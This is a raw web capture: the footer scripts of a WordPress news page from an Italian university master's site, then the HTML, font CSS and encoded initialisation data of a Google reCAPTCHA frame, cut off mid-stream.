var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/esteri\/al-sisi-grazia-patrick-zaki-tornera-presto-in-italia\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fb6508i81xco
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1Kwe86Pr5TQxO71DcaqxrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1Kwe86Pr5TQxO71DcaqxrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1Kwe86Pr5TQxO71DcaqxrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Cv8O+wrDDhTkRTydFwoFJJMKNw7RdQsOgwqlxwoRJX8O/CxVMwrHDtMKEIMO3w65XaSXChR7ChyDCkm8NeQHCtX7DjMOgcVY4w594wpvCiW9tSTURVsKOFx3CgMO2a8OqwpFnYMO8w4ojw6/[base64]/DoRfCqsOueCQDYQYFw7/[base64]/[base64]/wo7DgsOdfRLChCXDtnnDuMOSfcO0dsOffcOAwpclMcOTwr/CjcOAWzfCnA4LwrfCnHMLwpJUw6zDs8KAw6IMFcO2wpHDoXbDrm7DvMK2MktdacOpw5LDicKICWV4w5zCk8KdwqV2L8Oww5bDrUhcw4nDmRc6wojDrSo2wpB9A8K2wrg0w5llaMOLe2jChztdd8Kjwq7CkcOAw4bChMO1w6VtZi/CjMOiwo3Cgzt0esOGw6ZTXcOZw5ZHXsOHw5LDqSB8w41lwprCiS9hS8OWwr3DnMOXdMK8wrTDr8KJT8OcwpHCnwV9cTIpeBPCj8Kuw4F0NMOXIT5ww4DDmV7DsyjDqVE/[base64]/DtsO0W3rCv8KQWMOdw6TCosK/[base64]/aW7Cm8OMwrjCjizCkDdxNjF7wr1/Dmptw7fChsK2wqRIwqpew7fDmsK8wrglw4sawrPDjBbClGTCg8KHwozDqz/CiWLDu8OawoVzwpJJwodpPcOowpbDogkuXsOow6AwbMO9FsOhdcOjUBVuPcKHMMObZX0cTntrwppow6PDrlIjTMK9Ch8rwpJrZVzCmzjCtcO/w6Iuw6PCl8OowrfCoHfCvUMzwqQFSsOfw6Rnw5PDtMOPM8KLw5PCgBAvw5kvHsKNw4cxYFMzw6LDiMKWKsO7w7YiRhrCocOsQMKlw7bCicOBw41TI8Olwo/CksKAW8K0eALDjMOMwoXCjxTDqD7CscKIwqLCvsOeecOUwr/ClsO5SlfCjnbDlyXDj8OcwpFgwrTDtRIOw7l9wpZuPcKswpzCjg3DkcK2EcKtHAd1FsK7MA3CscOuHRd4AcKnAsKBw699wpfCvDRsMMOIwoEMRB/DvsKvwqXDksKSwqpew4XCu3oabsKbw7N0UxLDusKgQMKjwoDDnsOISsOyR8KGwoFEaWwdwqrDgCsgccOOwrXCnTAcU8KQwrxEwp8oOB4owrNsADE8wrNLwq0daDBGwrzDhcO4wrA6wqhPDi3DhcOxESPDocKkcsO2wo/DmBsvU8KMwrxpwrk4w7Jtwp8DImfDgxbDoMKRHMOqw6k8U8O7wo/CoMOWwpQrwogxYhU8wqPDlcOOLTxFYy3CicOKw7UTw7IeY3U/w4rCjsO9wrDDsUnCj8Owwrt2cMOWHWcgNiNQwpPDo2PCk8K9XMOqwotUw5lAw6sbUG/ChhpuBG0DWlX